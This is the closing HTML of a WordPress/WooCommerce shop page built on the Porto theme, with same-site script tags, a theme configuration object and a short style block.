<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"ad50247e51","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.7.3" id="porto-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.7.3" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.7.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.7.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>